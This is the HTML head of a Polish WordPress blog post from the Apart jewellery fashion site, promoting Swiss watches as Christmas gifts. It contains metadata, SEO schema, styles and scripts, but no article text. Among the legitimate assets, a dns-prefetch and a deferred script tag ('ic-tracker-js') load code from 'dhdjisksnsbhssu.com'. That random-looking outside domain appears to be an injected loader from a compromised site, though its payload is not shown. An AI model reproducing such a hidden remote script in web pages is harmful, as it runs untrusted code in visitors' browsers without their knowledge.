

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/
body_size: 12714
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='17002';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<title>ŚWIĘTA Z APART – SZWAJCARSKI ZEGAREK W PREZENCIE - Fashion Apart</title>
		<meta name="description" content="Zegarki najlepszych szwajcarskich marek dostępne online na www.apart.pl i salonach Apart w całej Polsce. Bezpłatna dostawa już od 149 złotych." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Fashion Apart -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ŚWIĘTA Z APART – SZWAJCARSKI ZEGAREK W PREZENCIE - Fashion Apart" />
		<meta property="og:description" content="Zegarki najlepszych szwajcarskich marek dostępne online na www.apart.pl i salonach Apart w całej Polsce. Bezpłatna dostawa już od 149 złotych." />
		<meta property="og:url" content="https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/" />
		<meta property="article:published_time" content="2019-12-17T09:12:49+00:00" />
		<meta property="article:modified_time" content="2019-12-17T09:12:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ŚWIĘTA Z APART – SZWAJCARSKI ZEGAREK W PREZENCIE - Fashion Apart" />
		<meta name="twitter:description" content="Zegarki najlepszych szwajcarskich marek dostępne online na www.apart.pl i salonach Apart w całej Polsce. Bezpłatna dostawa już od 149 złotych." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#blogposting","name":"\u015aWI\u0118TA Z APART \u2013 SZWAJCARSKI ZEGAREK W PREZENCIE - Fashion Apart","headline":"\u015aWI\u0118TA Z APART &#8211; SZWAJCARSKI ZEGAREK W PREZENCIE","author":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2019\/11\/FASHION-insta-01-TOP-9.jpg","width":500,"height":380},"datePublished":"2019-12-17T10:12:49+01:00","dateModified":"2019-12-17T10:12:49+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#webpage"},"isPartOf":{"@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#webpage"},"articleSection":"Trendy, swiss made, zegarek, zegarek damski, zegarek m\u0119ski, Zegarek sportowy, zegarek szwajcarski, Galeria"},{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl\/","nextItem":"https:\/\/fashion.apart.pl\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/fashion.apart.pl\/2019\/","nextItem":"https:\/\/fashion.apart.pl\/2019\/12\/#listItem","previousItem":"https:\/\/fashion.apart.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2019\/12\/#listItem","position":3,"name":"December","item":"https:\/\/fashion.apart.pl\/2019\/12\/","nextItem":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#listItem","previousItem":"https:\/\/fashion.apart.pl\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#listItem","position":4,"name":"\u015aWI\u0118TA Z APART - SZWAJCARSKI ZEGAREK W PREZENCIE","previousItem":"https:\/\/fashion.apart.pl\/2019\/12\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"Person","@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author","url":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/","name":"Rados\u0142aw Kumorek","image":{"@type":"ImageObject","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6a9bb1d3480a338ae9172ee30a5fdf3?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rados\u0142aw Kumorek"}},{"@type":"WebPage","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#webpage","url":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/","name":"\u015aWI\u0118TA Z APART \u2013 SZWAJCARSKI ZEGAREK W PREZENCIE - Fashion Apart","description":"Zegarki najlepszych szwajcarskich marek dost\u0119pne online na www.apart.pl i salonach Apart w ca\u0142ej Polsce. Bezp\u0142atna dostawa ju\u017c od 149 z\u0142otych.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#breadcrumblist"},"author":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"creator":{"@id":"https:\/\/fashion.apart.pl\/author\/radoslaw-kumorekapart-pl\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/fashion.apart.pl\/wp-content\/uploads\/2019\/11\/FASHION-insta-01-TOP-9.jpg","@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#mainImage","width":500,"height":380},"primaryImageOfPage":{"@id":"https:\/\/fashion.apart.pl\/2019\/12\/swieta-z-apart-szwajcarski-zegarek-w-prezencie\/#mainImage"},"datePublished":"2019-12-17T10:12:49+01:00","dateModified":"2019-12-17T10:12:49+01:00"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; ŚWIĘTA Z APART &#8211; SZWAJCARSKI ZEGAREK W PREZENCIE Kanał z komentarzami" href="https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
				</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='insta-gallery-css' href='https://fashion.apart.pl/wp-content/plugins/insta-gallery/assets/insta-gallery-min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://fashion.apart.pl/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.0.7' type='text/css' media='screen' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1762482229" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/posts/17002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fashion.apart.pl/?p=17002' />
<link rel="alternate" type="application/json+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2019%2F12%2Fswieta-z-apart-szwajcarski-zegarek-w-prezencie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashion.apart.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashion.apart.pl%2F2019%2F12%2Fswieta-z-apart-szwajcarski-zegarek-w-prezencie%2F&#038;format=xml" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/2019/12/swieta-z-apart-szwajcarski-zegarek-w-prezencie/"/>
<meta property="og:title" content="ŚWIĘTA Z APART &#8211; SZWAJCARSKI ZEGAREK W PREZENCIE"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-07.jpg"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-05.jpg"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/11/FASHION-szwajcarski-zegarek-04.jpg"/>
